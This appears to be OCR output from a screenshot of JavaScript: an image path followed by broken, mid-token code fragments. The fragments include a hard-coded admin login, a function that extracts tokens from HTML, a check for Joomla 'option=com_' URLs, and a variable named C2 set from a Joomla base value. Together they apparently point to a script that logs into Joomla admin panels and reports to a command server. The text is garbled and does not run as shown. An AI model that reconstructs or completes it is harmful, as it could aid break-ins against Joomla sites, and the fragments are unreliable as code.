
var DEF = {login: 'admin_mori',pass:
n extractToken(html) {var p =
p.length; i++) {var m = html.match(p[i]);if (m)
hp\?option=com_/i.test(head)&&
(function (r) { return r.json(); }).catch(function
ientinformation" - "Information inför
gin) u.login = data.user_login;if
 (data.joomla_base) C2 =